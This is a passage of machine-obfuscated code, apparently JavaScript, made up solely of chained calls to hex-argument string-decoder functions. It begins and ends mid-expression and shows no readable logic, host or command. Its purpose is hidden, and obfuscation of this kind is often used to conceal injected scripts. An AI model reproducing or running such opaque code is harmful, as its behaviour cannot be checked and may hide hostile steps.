)+O00O00911F_0x301314(0x1a48,0x118d,0x1663,0x1ec3,0xc57)+O00O00911F_0x96d9cf(0x5c7,-0x532,0x742,0x3f5,-0x72f)+O00O00911F_0x96d9cf(0x1155,0x1064,0x973,0x903,0x37e)+O00O00911F_0x2a49d6(0x13e3,0x1286,0x162a,0xe76,0xf88)+O00O00911F_0x1fd229(0x351,0xe58,0x11f3,0xf1f,0x1100)+O00O00911F_0x96d9cf(0xc30,0x10c6,0x1218,0x16d0,-0x158)+O00O00911F_0x2a49d6(-0x62f,0x398,0x275,-0x968,0xb79)+O00O00911F_0x96d9cf(0x1c5e,0x2730,0x12f3,0x2581,0x1680)+O00O00911F_0x96d9cf(0x25c,-0x9af,-0x755,0xa7a,-0xa81)+O00O00911F_0x301314(0x108f,0x9fb,0x1cd8,0x2d9,0x12c6)+O00O00911F_0x1fd229(0x2a53,0x130b,0x1ed2,0x1349,0x255a)+O00O00911F_0x301314(0x440,0xca1,-0x52b,0x26d,0x8d6)+O00O00911F_0x301314(0xfce,0xf6c,0xb80,0x1ea8,0x12f1)+O00O00911F_0x2a49d6(0x7ff,0x1286,0x930,0x2152,0x646)+O00O00911F_0x96d9cf(0xcb6,0x1224,0x669,0xb97,0x1693)+O00O00911F_0x301314(0xaa9,-0x1f0,-0x2bd,0xae7,0xc8c)+O00O00911F_0x2a49d6(-0x15b,0x398,0xc37,0xfdb,-0x9fe)+O00O00911F_0xbc3d7d(0x1bb3,0x21d7,0x281e,0x232c,0x251e)+O00O00911F_0x2a49d6(0xcc5,0x39e,-0x7cb,0x4a9,-0x8c)+O00O00911F_0x1fd229(0x1028,-0xa9,0xa2d,0x14a5,0x15a5)+O00O00911F_0x1fd229(0x15a4,-0x64b,0x841,0xbea,0xc92)+O00O00911F_0x1fd229(0x1269,0x802,0x553,0x973,0x630)+O00O00911F_0x2a49d6(0x2117,0x1af2,0x2437,0x292b,0x2760)+O00O00911F_0x2a49d6(0x2082,0x184d,0x1dea,0xcad,0x1ccf)+O00O00911F_0xbc3d7d(0x83c,-0x468,0xe72,-0x11a,0x20e)+O00O00911F_0x2a49d6(0x2181,0x1835,0x9f1,0x9e9,0x127e)+O00O00911F_0x96d9cf(0x1c96,0x19f5,0x1616,0x1529,0x1c39)+O00O00911F_0xbc3d7d(0x806,-0x6ed,0xa26,0x5e1,0x8da)+O00O00911F_0x301314(0x1a56,0xcd9,0x150a,0x12c1,0x281e)+O00O00911F_0x1fd229(0x218a,0x1684,0x1bcf,0x2962,0x13b0)+O00O00911F_0x96d9cf(0x5d4,0x659,-0x324,0x1095,0x1211)+O00O00911F_0x301314(0x13da,0x182a,0x2257,0xecc,0x1790)+O00O00911F_0x2a49d6(0x18c9,0x145e,0x80f,0xb63,0x1dea)+O00O00911F_0x1fd229(0x18c8,0x15e5,0x1045,0x166f,0x1cc5)+O00O00911F_0x2a49d6(0x34a,0x836,0x1177,-0x2ac,0x45e)+O00O00911F_0x301314(0x1498,0x1c82,0x1787,0x1170,0x1070)+O00O00911F_0x1fd229(0x11cd,0xcfc,0x15bd,0x9e0,0x206e)+O00O00911F_0x96d9cf(0xfcf,0x11c5,0x15f4,0x197f,0x1dd)+O00O00911F_0x1fd229(0x2656,0x19c6,0x1a14,0x1862,0x2340)+O00O00911F_0x2a49d6(0x904,0xc7a,0xd7e,0x941,0x12fd)+O00O00911F_0x301314(0x4a8,0x700,-0x979,-0x5db,-0x199)+O00O00911F_0x2a49d6(0x6ec,0x100c,0x203,0xd2d,0xab6)+O00O00911F_0xbc3d7d(0xfdb,0x14a5,0x18c2,0x86f,0x14c8)+O00O00911F_0xbc3d7d(0xef7,0x195f,0x6a2,0x1033,0xbba)+O00O00911F_0x301314(0x1584,0x1610,0x239d,0x20ef,0x22ff)+O00O00911F_0x96d9cf(0x8e7,-0x420,0x2ed,0x23f,0x12ee)+O00O00911F_0x301314(0x156c,0x20a5,0x67a,0xe39,0x748)+O00O00911F_0x301314(0x1b0f,0x138e,0x169d,0x2051,0xe29)+O00O00911F_0x96d9cf(0x8b1,0x1231,0x86e,-0x33a,0x1e6)+O00O00911F_0x1fd229(0x270c,0x2f66,0x211a,0x160d,0x1472)+O00O00911F_0x2a49d6(0xba9,0x17d4,0x1a9b,0x24b4,0x25fd)+O00O00911F_0x2a49d6(-0xe3,0xb0,0x701,0xd35,0x486)+O00O00911F_0xbc3d7d(0x294,-0x474,0x467,-0x932,-0x1a6)+O00O00911F_0x2a49d6(0x1e64,0x1d10,0x11d8,0x1cd7,0x264b)+O00O00911F_0x96d9cf(-0x5,-0xce7,-0x6ed,0xb64,-0x49d)+O00O00911F_0x96d9cf(0x166e,0xf84,0xa6f,0x21f8,0xa46)+O00O00911F_0xbc3d7d(0x822,0x101f,0xd85,-0x1f8,-0x1d7)+O00O00911F_0x96d9cf(0x8d8,0xe29,0xeb1,0x3a6,0x160c)+O00O00911F_0xbc3d7d(0x18e2,0x228d,0xeca,0x1ce6,0x2187)+O00O00911F_0x1fd229(0x16b5,0x13e5,0x1738,0x1096,0x1b68)+O00O00911F_0x301314(0x8bd,0x12ba,0x58f,-0x18f,-0x331)+O00O00911F_0x301314(0x65,0xa79,-0x35b,-0x90b,-0x984)+O00O00911F_0xbc3d7d(0x111b,0x1c1a,0x1298,0x7d8,0xc8c)+O00O00911F_0x96d9cf(0xade,0x11d9,-0x220,0x105d,0x13b8)+O00O00911F_0xbc3d7d(0x14c7,0x1356,0x18fa,0x1bb2,0x94e)+O00O00911F_0x2a49d6(0x18e0,0xc4a,0x609,0x9e2,-0x28)+O00O00911F_0x1fd229(0x825,0xdfa,0xc31,0x1af2,0x933)+O00O00911F_0x1fd229(0x1e18,0x2546,0x1b5c,0x2875,0x22c8)+O00O00911F_0xbc3d7d(0xfd5,0x1c23,0x1a45,0xaca,0xfa6)+O00O00911F_0xbc3d7d(0xf24,0x19c8,0x129d,0x13d6,0x8e5)+O00O00911F_0x301314(0x1350,0x1aff,0xa4d,0x16c2,0x1a6c)+O00O00911F_0x1fd229(0x1400,0xddd,0x1075,0x1386,0x96a)+O00O00911F_0xbc3d7d(0x7d9,0x408,0x1230,-0x110,0x231)+O00O00911F_0x301314(0x957,0xadc,0xddc,0x1549,0x126a)+O00O00911F_0x301314(0x13eb,0x1fa7,0x1938,0x1994,0x10a7)+O00O00911F_0x301314(0x981,0xaab,0xfa9,0xfa7,0x4f1)+O00O00911F_0x2a49d6(0x1186,0x836,-0x5a0,0xaa4,0x72e)+O00O00911F_0xbc3d7d(0x1574,0xa5f,0x1c8b,0x1976,0xb6c)+O00O00911F_0x301314(0xef9,0x1d55,0x9bc,0x1524,0x243)+O00O00911F_0xbc3d7d(0xf24,0x14f4,0x16ac,0x103d,0xdf5)+O00O00911F_0x301314(0x1350,0x94c,0xc7e,0x1c9f,0x182b)+O00O00911F_0x2a49d6(0x125f,0xc7a,-0x162,0x1858,0x1567)+O00O00911F_0x1fd229(0x73d,-0x737,0x606,-0x79d,-0x7b2)+O00O00911F_0x2a49d6(0xd46,0xb74,0x1335,0x1d5,-0x1d8)+O00O00911F_0x301314(0x1311,0x9a6,0x1be9,0xd4b,0x1b66)+O00O00911F_0x2a49d6(0x175f,0x1cca,0x17f3,0x2048,0x11f2)+O00O00911F_0xbc3d7d(0x1c6b,0x179f,0x25e1,0x15fb,0x1191))+(O00O00911F_0x96d9cf(0x1bcf,0x1d37,0x1657,0x2628,0x2514)+O00O00911F_0x1fd229(0x737,0x2fe,0xb04,0x1777,0x1a)+O00O00911F_0x1fd229(0x208b,0x1a3f,0x1692,0x9ca,0x19a3)+O00O00911F_0x96d9cf(-0x2d,-0x851,0x7c5,-0xdb4,0x1a5)+O00O00911F_0xbc3d7d(0xeaa,0x1a8f,0x2dd,0x1924,0x66)+O00O00911F_0x1fd229(0x6c3,0xa5f,0xd9b,0xffa,0xff3)+O00O00911F_0x2a49d6(0x7d2,0x450,0x32c,0xf53,0x488)+O00O00911F_0x96d9cf(0x192c,0x1f3a,0x1096,0x27d9,0x21cc)+O00O00911F_0x2a49d6(0x188a,0x1c2e,0x1af4,0x2476,0x1447)+O00O00911F_0x1fd229(0x12ec,0x19a,0xab4,0xb22,0xff2)+O00O00911F_0xbc3d7d(0x18ea,0x1319,0x1b3a,0xecc,0x167d)+O00O00911F_0xbc3d7d(0x51c,-0x446,-0x529,0x4f6,0xe3e)+O00O00911F_0xbc3d7d(0x10aa,0x2c2,0x58a,0x10a7,0x13c2)+O00O00911F_0x1fd229(-0x84,0x458,0x510,0x1135,0x13a4)+O00O00911F_0x1fd229(0xcf4,0x1284,0x1492,0x137d,0x18ee)+O00O00911F_0x2a49d6(0xde1,0x9a0,0x17c8,0xadc,0xebc)+O00O00911F_0x1fd229(-0x27a,-0x32b,0x84b,-0x5ef,-0x476)+O00O00911F_0x301314(0x17a5,0x2079,0xcec,0x10ed,0x1d9b)+O00O00911F_0x96d9cf(0x1aec,0x2883,0x2450,0x1fe7,0x1f5a)+O00O00911F_0x96d9cf(0x21a,-0x4ce,-0x803,0x780,-0x5a)+O00O00911F_0x96d9cf(0x304,0x57a,-0x71f,0x3f9,0x846)+O00O00911F_0x96d9cf(0x16,-0x4e4,0x7e2,0x9be,0xd64)+O00O00911F_0xbc3d7d(0x1905,0x1232,0x1887,0x11fa,0x1519)+O00O00911F_0x301314(0x511,0x215,-0x4ef,-0x41b,0x301)+O00O00911F_0x96d9cf(0xe29,0xa8c,0xb21,0xf3a,0xc7d)+O00O00911F_0x1fd229(0x1c94,0x172f,0x1e47,0x22b7,0x2b93)+O00O00911F_0x301314(0x10c,0xeb8,-0xc25,-0xcf5,-0x7bd)+O00O00911F_0x2a49d6(0xdf4,0x1537,0x7f5,0xb13,0xf12)+O00O00911F_0xbc3d7d(0xe31,0x10dd,0x7a5,0x145c,-0xb6)+O00O00911F_0xbc3d7d(0x4,0xbaf,0x494,0x307,0x625)+O00O00911F_0xbc3d7d(0x529,0xe1b,-0xff,-0x45c,0x5e0)+O00O00911F_0x301314(0x13da,0x1814,0x22a2,0xf1e,0x813)+O00O00911F_0x1fd229(0xb34,0x13b6,0x1859,0x105c,0x1798)+O00O00911F_0x1fd229(0x20ab,0x2891,0x1eaf,0x1b25,0x1b8a)+O00O00911F_0xbc3d7d(0xf60,0xb8b,0x1258,0x447,0x123b)+O00O00911F_0x1fd229(0x26c5,0x117d,0x2037,0x15c3,0x1d4d)+O00O00911F_0x96d9cf(0x18f,0x4e6,0xaae,0xcb2,-0xbe1)+O00O00911F_0x301314(0x1b02,0x174b,0x257d,0x2665,0x23ae)+O00O00911F_0x96d9cf(0x11a1,0x1402,0x4cd,0x1bc0,0xfb8)+O00O00911F_0x96d9cf(0xbcb,0x10b,0xa3f,0xdc8,0x461)+O00O00911F_0x1fd229(0x97f,0x1595,0xb6c,0x133d,0x617)+O00O00911F_0x301314(0xd43,0xf0b,0x1545,0x11be,0x1ad1)+O00O00911F_0x301314(0xeff,0xd9a,0x1dc9,0x127e,0x154f)+O00O00911F_0xbc3d7d(0xef7,0xa3,0xd3f,0x1a34,0x112f)+O00O00911F_0x2a49d6(-0x717,0x7da,0x1533,0xf8a,0xfca)+O00O00911F_0xbc3d7d(0xd7e,0xf4e,0x73f,0x568,0x395)+O00O00911F_0x96d9cf(0x190a,0x1eb3,0x2726,0x1c8b,0xdb8)+O00O00911F_0x301314(0x10c,-0x582,-0xb84,-0x3af,0xe94)+O00O00911F_0x2a49d6(0x66f,0x1537,0x699,0x2186,0x759)+O00O00911F_0x96d9cf(0xedc,0x1c49,0x1a55,0xa05,0x9ad)+O00O00911F_0x2a49d6(-0x41b,0x1f1,-0x2a8,-0x1d6,-0x20b)+O00O00911F_0x96d9cf(-0x92,-0x714,0xcec,-0x167,-0xc1f)+O00O00911F_0x96d9cf(0x33f,-0x3fd,-0x676,-0xab8,0x84c)+O00O00911F_0x2a49d6(0x299d,0x1d10,0x1dd1,0x17f8,0x1728)+O00O00911F_0x96d9cf(0x1b3e,0x10a1,0xe71,0x1b49,0x2789)+O00O00911F_0x96d9cf(0x3b7,-0x8ad,0xf8f,0x117a,0xf76)+O00O00911F_0x96d9cf(0x1034,0x161e,0x10e8,0x659,0x705)+O00O00911F_0x301314(0x5b4,-0x328,0x83a,-0x70f,-0x8e8)+O00O00911F_0x1fd229(0x15f1,-0xd0,0xd51,0x15ed,0x14d)+O00O00911F_0xbc3d7d(0x1bb2,0xe3f,0x166d,0x1655,0x1716)+O00O00911F_0x1fd229(0x25e2,0x13ed,0x1a35,0x1049,0x289d)+O00O00911F_0x1fd229(-0x1f2,-0x40d,0x729,0x13d7,-0x498)+O00O00911F_0x2a49d6(0x1942,0x1308,0x1b57,0x7f7,0x1c74)+O00O00911F_0x301314(0x957,0x416,-0x3ca,0x86,0x489)+O00O00911F_0x1fd229(0xc10,0x1300,0x1aaf,0x172c,0x1657)+O00O00911F_0x1fd229(0x1e99,0x2482,0x1eaf,0x2945,0x1309)+O00O00911F_0x2a49d6(0x67c,0x114d,0x1a1f,0x17f6,0xc30)+O00O00911F_0x2a49d6(0x128e,0x1c3c,0x2922,0x2aed,0x2799)+O00O00911F_0x2a49d6(0xb54,0x2d1,0x757,-0x38b,-0x4ec)+O00O00911F_0x1fd229(0x2e75,0x2e11,0x21c6,0x222a,0x13bb)+O00O00911F_0x96d9cf(0x11a1,0x139b,0xa90,0x142b,0x1714)+O00O00911F_0xbc3d7d(0xb20,0x13f6,0xba5,0x1a0c,0x116d)+O00O00911F_0x301314(0x6fd,0x47c,0x13bc,-0x7c3,0x128b)+O00O00911F_0xbc3d7d(0xa33,0x15db,0x289,0x173a,0xd65)+O00O00911F_0x301314(0x13eb,0x69e,0x1ecc,0xadf,0x1fb2)+O00O00911F_0x1fd229(0x2964,0x1ec5,0x1eaf,0x109b,0x2391)+O00O00911F_0xbc3d7d(0xf60,0xea6,0x186,0xf6c,0x165f)+O00O00911F_0x301314(0x1973,0xe8e,0xb91,0xc9e,0xdaf)+O00O00911F_0x2a49d6(-0x637,0x2d1,0x100f,0xe25,0xbda)+O00O00911F_0x96d9cf(0x1c89,0x178d,0x2175,0x2309,0x2a65)+O00O00911F_0x2a49d6(0x2062,0x12e3,0x3f7,0x1f8e,0x5e0)+O00O00911F_0xbc3d7d(0xb20,0x12e,0x1594,0xe22,0xd84)+O00O00911F_0x2a49d6(0x10ad,0x20b,-0x799,-0xb9b,-0x943)+O00O00911F_0xbc3d7d(0x987,0x12e6,0x1144,0xe9a,0x92)+O00O00911F_0x96d9cf(0x1658,0x1d13,0x24ec,0xcb3,0xcb1)+O00O00911F_0x301314(0xef4,0x1518,0x38,0xf28,0xa52)+O00O00911F_0x2a49d6(0x27ac,0x1e58,0x11df,0x1cb4,0x105a)+O00O00911F_0xbc3d7d(0x1b24,0x1b98,0x1f96,0x1ef0,0x1ed3)+O00O00911F_0xbc3d7d(0x51c,-0x9c4,0xf0e,0x1004,0xbe9)+O00O00911F_0x2a49d6(0x1b76,0x1297,0xe9c,0x1dc9,0x170e)+O00O00911F_0x301314(0x235,0xbc8,0x3a,0xb45,0xc3c)+O00O00911F_0x1fd229(0xd34,0x599,0x8a5,0xd57,0xa4d)+O00O00911F_0x1fd229(0x1db5,0x1e36,0x225b,0x258d,0x2c82)+O00O00911F_0x96d9cf(0x1c87,0x12bd,0x1dd1,0x1d99,0x20d3)+O00O00911F_0x96d9cf(0xde1,0x1618,0xc98,0x1070,0xa81)+O00O00911F_0x301314(0x930,0x1588,0x20d,0x727,0x112e)+O00O00911F_0x301314(0x14b0,0x1bef,0x219e,0x20ed,0x1a02)+O00O00911F_0x96d9cf(0x1995,0x2503,0xcd6,0xe75,0xff0)+O00O00911F_0x96d9cf(0x5c7,-0x48c,0x97e,0x11f5,-0x805)+O00O00911F_0x301314(0xfce,0x13a7,0x13cb,0x1962,0x1172)+O00O00911F_0x301314(0x235,0x9c1,0x4cb,0x65c,0x110e)+O00O00911F_0x1fd229(0x451,0x81c,0x8a5,0x371,-0x199)+O00O00911F_0x2a49d6(0x1c20,0x1e60,0x12c3,0x26f8,0x13b9)+O00O00911F_0xbc3d7d(0x1bdc,0x1fb4,0x1fe3,0x24e9,0x21d0)+O00O00911F_0x96d9cf(0xde1,0xac7,0x1afe,0xa35,0x262)+O00O00911F_0x301314(0x930,0x87e,0x15a6,0xc87,0x5fb)+O00O00911F_0x1fd229(-0x2c6,0x1373,0xaf9,0x990,0x1753)+O00O00911F_0x2a49d6(0x829,0x446,-0xcf,0x1225,0xf10)+O00O00911F_0x2a49d6(0xf46,0x158,0xf80,0xa2f,-0x1fd)+O00O00911F_0x2a49d6(0x161e,0x1af2,0x19ab,0x1f3d,0x1ff3)+O00O00911F_0x96d9cf(0x34b,-0x589,-0x5bd,0xbc1,0x412)+O00O00911F_0x2a49d6(0x82e,0x1685,0xc1d,0x1b71,0xef6)+O00O00911F_0x96d9cf(-0x3a,-0x4bb,0xb9c,-0x345,-0xe88)+O00O00911F_0x96d9cf(0xd56,0xb9c,0x1425,0x13a6,0x3cb)+O00O00911F_0x96d9cf(0xe56,0x1314,0x1b51,0xd45,0xec5)+O00O00911F_0x301314(0x17df,0x1ffe,0x20a9,0xd8f,0xebe)+O00O00911F_0x96d9cf(0x16e5,0x9d4,0x22f6,0x24ee,0x191d)+O00O00911F_0x2a49d6(0xe42,0x716,0x1329,0xd67,0x143a)+O00O00911F_0x301314(0x13da,0x1786,0x13e1,0x20f8,0x963)+O00O00911F_0x301314(0x1195,0x16d8,0x1a5b,0x19c3,0x821)+O00O00911F_0x301314(0x1816,0x2684,0xad5,0x1561,0x2301)+O00O00911F_0x301314(0xdc7,0x1999,0x17b7,0x1974,0x5e5)+O00O00911F_0xbc3d7d(0xbc5,0x9dd,0x13e4,0x776,0x14c2)+O00O00911F_0x301314(0x1a35,0xce2,0x2681,0x1fb5,0x1455)+O00O00911F_0x1fd229(0x137,0xa26,0x5bd,0x51b,0x462)+O00O00911F_0x301314(0xd63,0x857,0x25a,0xe8e,0x1254)+O00O00911F_0x301314(0x18d0,0xe3a,0x1485,0x2691,0x1fcc)+O00O00911F_0x1fd229(0x513,0x995,0xb6c,0x313,-0x11)+O00O00911F_0x301314(0xd43,0x4f9,0x1276,0x1bfa,0xdf9)+O00O00911F_0x2a49d6(0xa65,0x11c8,0x1887,0x1d66,0x1294)+O00O00911F_0x96d9cf(0xfa2,0x165e,0xe5a,0xd48,0xdbb)+O00O00911F_0x96d9cf(0x34b,0x78c,-0x572,-0xb5f,-0x139)+O00O00911F_0x96d9cf(0x1543,0x1198,0xd8b,0x18f5,0x23c2)+O00O00911F_0xbc3d7d(-0xe5,-0x1ca,0xd8a,-0xaa0,-0x302)+O00O00911F_0xbc3d7d(0xcab,0x35b,0x220,0xef8,0x1a65)+O00O00911F_0xbc3d7d(0xdab,0x828,0x64f,0x1cd,0xb45)+O00O00911F_0x301314(0x17df,0x2169,0x1455,0x22f0,0x1ba8)+O00O00911F_0x2a49d6(0x19be,0x1827,0x11fd,0x2362,0xfc3)+O00O00911F_0xbc3d7d(-0x13d,-0xbc2,-0xc2c,0x516,0x11f)+O00O00911F_0x1fd229(0x1a2,0x117d,0x87c,0x1645,-0x207)+O00O00911F_0x1fd229(0x1aa1,0x17bc,0x210b,0x2832,0x15bb)+O00O00911F_0x96d9cf(0x9cb,0x875,0x2b1,0x15f6,0xf72)+O00O00911F_0x1fd229(0x2736,0x1907,0x1a1a,0x1b2d,0x1bfd)+O00O00911F_0x96d9cf(0xda8,0x327,0x6c7,0x1a64,0xaca)+O00O00911F_0x96d9cf(0x15f0,0x13cf,0x1d0f,0xd07,0x21de)+O00O00911F_0x1fd229(0x3bb,0x1d94,0xfb9,0x1be6,0x1661)+O00O00911F_0xbc3d7d(0x9a,0x30e,0xf2,0xcba,0xe05)+O00O00911F_0x96d9cf(0xf14,0x1013,0xe3c,0xee2,0x9e6)+O00O00911F_0xbc3d7d(0x141,-0xa35,-0x8ec,0x7ec,0x506)+O00O00911F_0x301314(0x103f,0x146f,0x24d,0xad9,0x18b8)+O00O00911F_0x301314(0x957,0x7b2,0x57e,0xea3,-0x370)+O00O00911F_0x2a49d6(0x7d5,0x16b4,0x2502,0xe9b,0xc34)+O00O00911F_0xbc3d7d(0x18f2,0xab2,0x2434,0x2302,0x1931)+O00O00911F_0x1fd229(0x1f6d,0x94a,0x148b,0x90f,0x1437)+O00O00911F_0x1fd229(0xeb2,0x1a36,0x11ad,0xab1,0x1291)+O00O00911F_0x2a49d6(0x1f6c,0x1cfe,0x18e0,0x1953,0x2344)+O00O00911F_0x301314(-0x107,0x6a0,-0xfc5,-0xf1d,0xcf5)+O00O00911F_0x1fd229(0x154a,0x19c3,0x1427,0xf7a,0x188b)+O00O00911F_0x96d9cf(0x1a57,0x235b,0x15a3,0x12f5,0x21ee)+O00O00911F_0x301314(0x6fd,0xe75,0x24a,0x9ad,-0x634)+O00O00911F_0x2a49d6(0x195e,0xc20,-0xd7,0x146,0x73c)+O00O00911F_0xbc3d7d(0x14c7,0xdf1,0x1961,0x1b59,0x1356)+O00O00911F_0x1fd229(0x2c93,0x141c,0x1eda,0x1b0a,0x167d)+O00O00911F_0x1fd229(0x1af7,0x124b,0x148b,0xdeb,0xec4)+O00O00911F_0x301314(0xae9,0x134c,0x2c3,0x550,0x995)+O00O00911F_0x301314(0x1a35,0x2714,0x17e4,0x21e5,0x15fb)+O00O00911F_0x1fd229(-0x684,0x6f0,0x5bd,0xc85,-0x1f2)+O00O00911F_0x96d9cf(0xeea,0xbfb,0xba1,0x689,0x1d03)+O00O00911F_0xbc3d7d(0x19ac,0x1503,0x20ad,0x2237,0x1c5d)+O00O00911F_0x1fd229(0xc5f,0x1053,0x606,0xef5,-0x4dc)+O00O00911F_0xbc3d7d(0xc9d,-0x1bf,0xcde,0x10a9,0x6e1)+O00O00911F_0x301314(0x15d,-0x6f3,0x5d7,-0x603,0xae0)+O00O00911F_0xbc3d7d(0x1826,0x1fd8,0x2074,0x10e2,0x195d)+O00O00911F_0x301314(0x202,0xcdd,-0x8cc,-0xab1,-0x4c9)+O00O00911F_0x301314(0x1992,0x1935,0xc7f,0x209d,0xf6b)+O00O00911F_0xbc3d7d(0x94f,0xb7f,0xd6a,-0x2d5,0x1471)+O00O00911F_0x1fd229(0x24f1,0x14f0,0x20cb,0x17a9,0x1eee)+O00O00911F_0xbc3d7d(0x1438,0x1dca,0x1aea,0x158e,0x16bf)+O00O00911F_0x2a49d6(0x101f,0x5ee,0x10f6,0xb20,0xdc1)+O00O00911F_0x2a49d6(0x1b1d,0x1763,0x22bf,0x1d3a,0x19c7)+O00O00911F_0x2a49d6(0x1863,0xcfb,0xcfe,0xde4,0xd0e)+O00O00911F_0xbc3d7d(0xf3a,0x1230,0x1ba,0x1cd,0x146)+O00O00911F_0x96d9cf(0xbb8,0x73e,0x17d0,0x3e1,-0x326)+O00O00911F_0x96d9cf(0x1128,0x394,0x1bac,0x18d0,0x16a0)+O00O00911F_0x96d9cf(0x9f,-0xda8,-0x3e8,0xefe,-0x4c7)+O00O00911F_0xbc3d7d(0xbc7,0x17e5,0x9d1,0x1a95,0x917)+O00O00911F_0x1fd229(0x19c7,0x232c,0x1998,0x25f9,0xf38)+O00O00911F_0x2a49d6(-0x37e,0xd1,-0xcd4,-0x901,0x6af)+O00O00911F_0x1fd229(0x16f7,0x26b2,0x210c,0x2aab,0x143b)+O00O00911F_0x2a49d6(0xd0d,0xcb3,0xd2a,0xba6,0x8cb)+O00O00911F_0x301314(0x1611,0xb46,0x1cf0,0x2048,0x17f6)+O00O00911F_0x96d9cf(0x18a6,0xeea,0x245d,0x2568,0x23bf)+O00O00911F_0x1fd229(0x1723,0x1620,0x1c2f,0x1e3a,0x2265)+O00O00911F_0x2a49d6(-0xab,0xe38,0x11c6,0x1a8,0x1729)+O00O00911F_0x301314(0x618,-0x4c4,0x298,0x13ba,-0x8d2)+O00O00911F_0x1fd229(0xbff,-0xbd,0x9a6,0x1752,0x7ba)+O00O00911F_0xbc3d7d(0xa78,0x188b,-0x3b3,0x1564,0x986)+O00O00911F_0x1fd229(0x42b,0x18b6,0xa5e,0x10ed,-0x428)+O00O00911F_0x1fd229(0x1e96,0x1bd2,0x1d58,0x2935,0x25c8)+O00O00911F_0x301314(-0x137,0x90d,-0xead,0x305,-0x30b))+(O00O00911F_0x96d9cf(0xece,0x9a4,0xb44,0x2c2,0xf47)+O00O00911F_0x96d9cf(0xe4f,0xaa,0x1787,0xea5,0x905)+O00O00911F_0x301314(0xe53,0x1549,0x3f1,0x154a,0x43e)+O00O00911F_0xbc3d7d(0x13b9,0x14f3,0x14ce,0x1c06,0x1412)+O00O00911F_0xbc3d7d(0x754,0xc86,0x279,0x17e,-0xea)+O00O00911F_0x96d9cf(0x8fd,0x168,0x16f8,0x1177,0x10c9)+O00O00911F_0x301314(0x9fe,0x1f6,0x1447,0xfdc,0x13d3)+O00O00911F_0x96d9cf(0x9d5,0x588,0x14c9,0x111,0x562)+O00O00911F_0x1fd229(0x1a04,0x2cb3,0x1f0b,0x28a5,0x1c62)+O00O00911F_0x2a49d6(0x1f92,0x123e,0x16d6,0x1923,0x1c42)+O00O00911F_0x1fd229(0x2d91,0x2201,0x202e,0x1ba3,0x187b)+O00O00911F_0xbc3d7d(0x706,-0x36e,0x1231,0x124a,-0x467)+O00O00911F_0x301314(0x1847,0x2352,0xf26,0xa51,0x119a)+O00O00911F_0x2a49d6(-0x243,0x76b,-0x6aa,0x111a,-0x2f6)+O00O00911F_0x301314(0x50c,0x2ad,0x91a,-0x8c5,-0x381)+O00O00911F_0x2a49d6(0x2241,0x1878,0x17fe,0x1dba,0x1558)+O00O00911F_0x2a49d6(0x557,0x663,0x4e9,0x789,0x116)+O00O00911F_0x2a49d6(0x17d8,0x18d4,0x1d8a,0xa02,0x17d4)+O00O00911F_0x96d9cf(0xbc9,-0xd5,0x10e1,0x3cc,0x1261)+O00O00911F_0x1fd229(0x18c8,0xb0d,0xcff,0x733,0x66f)+O00O00911F_0x2a49d6(0xb6e,0x688,-0x543,0x12ab,0xee1)+O00O00911F_0xbc3d7d(0x102b,0xb1f,0xaaf,0x1993,0x10a5)+O00O00911F_0x2a49d6(-0x78,0xa79,0x9cd,0x1877,0x531)+O00O00911F_0x301314(0x111e,0x177b,0x16da,0xa1e,0x25c)+O00O00911F_0x301314(0x91,0x7bc,0x4c,0xc40,0x1c)+O00O00911F_0x2a49d6(0x22b2,0x1ad4,0xfce,0x2024,0x28c4)+O00O00911F_0xbc3d7d(0x4f6,0xb06,0x132e,-0x2e5,-0x9dc)+O00O00911F_0x1fd229(0x2ba8,0x1a3d,0x1f0f,0x11f1,0x1500)+O00O00911F_0x301314(0x407,0xa3f,0xe2f,0x8ca,0xa09)+O00O00911F_0x2a49d6(-0x531,0x41e,-0x80c,0xf26,0x76)+O00O00911F_0x96d9cf(0x11dd,0x1d77,0x13dd,0x71a,0x16ef)+O00O00911F_0x301314(0xda8,0x1905,0x53e,0x798,0x1a33)+O00O00911F_0xbc3d7d(0xc4c,0x60b,0xade,0xb33,0x19f)+O00O00911F_0x96d9cf(0x1464,0x107b,0x1d86,0x1ccd,0x2221)+O00O00911F_0x96d9cf(0x1792,0x13d0,0x17b6,0x15df,0x2452)+O00O00911F_0x301314(0x1638,0x1469,0x2421,0x1f7a,0x18f9)+O00O00911F_0x301314(0xa1e,0x1650,0xa23,0x168,0x6f7)+O00O00911F_0x301314(0xb3f,0x1057,0x46d,0x195,0x826)+O00O00911F_0x96d9cf(0x1c5c,0x24c5,0x2452,0xf76,0x28f0)+O00O00911F_0xbc3d7d(0x476,-0x9e7,0x12ad,0x999,0x76e)+O00O00911F_0x2a49d6(0x142c,0x18d4,0xfa2,0x12be,0x13a3)+O00O00911F_0x1fd229(0x1359,0x1c8b,0x124b,0x968,0x16c3)+O00O00911F_0x96d9cf(0x150,0x492,0x25a,0x1b4,-0x364)+O00O00911F_0x301314(0x6e8,0x3e2,0xefe,0x69b,0xe12)+O00O00911F_0x96d9cf(0x79,0xc97,0xa5d,0xb2a,-0x76c)+O00O00911F_0xbc3d7d(0xd8f,0xcce,0xe40,0x1f6,0x101)+O00O00911F_0xbc3d7d(0x268,0x1081,-0x141,-0x9cf,-0x590)+O00O00911F_0xbc3d7d(0x144,-0x3ff,-0x77c,-0x775,0xca4)+O00O00911F_0x1fd229(0x128c,0x136f,0x2158,0x1923,0x17c3)+O00O00911F_0x2a49d6(-0xfd,0x5b3,-0x85e,0xcdd,0x93c)+O00O00911F_0x96d9cf(0x160,0xb20,0xf06,0x112,0xb95)+O00O00911F_0x96d9cf(0xd15,0x1434,0x19af,0x80,0x1643)+O00O00911F_0x1fd229(0x22fa,0x2338,0x1ccf,0x1c3d,0xe87)+O00O00911F_0x2a49d6(0x72b,0x547,0xe26,0x1227,-0x2ef)+O00O00911F_0xbc3d7d(0x16e7,0x1a02,0x1adb,0x1a57,0x1c97)+O00O00911F_0x301314(0x285,0x2e5,-0x2fd,0x290,0xe6c)+O00O00911F_0x301314(0xc71,0xe5c,0x58f,-0x1b7,0xb98)+O00O00911F_0x1fd229(0x13d4,0xb1b,0x192d,0xa6c,0xbd4)+O00O00911F_0x2a49d6(0x1c5f,0x186e,0x1cc8,0x12e8,0xa15)+O00O00911F_0x96d9cf(0x521,0x11aa,0x38,-0x36d,0xc)+O00O00911F_0x301314(0x118b,0x69e,0x54d,0x10e1,0x65e)+O00O00911F_0x96d9cf(0xaab,0x127c,0xbc9,0x15d5,0x1158)+O00O00911F_0xbc3d7d(0xf6d,0x1528,0x263,0x3f8,0x1c26)+O00O00911F_0x96d9cf(0x11c7,0x1534,0xa11,0x69b,0x91b)+O00O00911F_0x2a49d6(0xb0e,0x9ce,